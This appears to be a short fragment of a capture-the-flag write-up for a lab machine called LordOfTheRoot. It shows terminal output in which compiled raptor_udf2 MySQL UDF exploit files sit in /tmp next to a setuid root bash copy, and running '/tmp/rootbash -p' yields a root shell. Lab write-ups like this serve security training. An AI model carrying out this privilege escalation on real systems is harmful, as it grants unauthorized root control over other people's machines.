 mysql> quit
Bye
smeagol@LordOfTheRoot:/tmp$ ls -la
total 1004
drwxrwxrwt  4 root    root      4096 Jan 25 08:57 .
drwxr-xr-x 23 root    root      4096 Sep 22  2015 ..
drwxrwxrwt  2 root    root      4096 Jan 25 07:52 .ICE-unix
-rw-rw-r--  1 smeagol smeagol   3314 Jan 25 00:27 raptor_udf2.c
-rw-rw-r--  1 smeagol smeagol   3192 Jan 25 08:46 raptor_udf2.o
-rwxrwxr-x  1 smeagol smeagol   8418 Jan 25 08:46 raptor_udf2.so
-rwsr-s--x  1 root    root    986672 Jan 25 08:56 rootbash
-r--r--r--  1 root    root        11 Jan 25 07:52 .X0-lock
drwxrwxrwt  2 root    root      4096 Jan 25 07:52 .X11-unix
smeagol@LordOfTheRoot:/tmp$ /tmp/rootbash -p
rootbash-4.3# whoami
root
rootbash-4.3#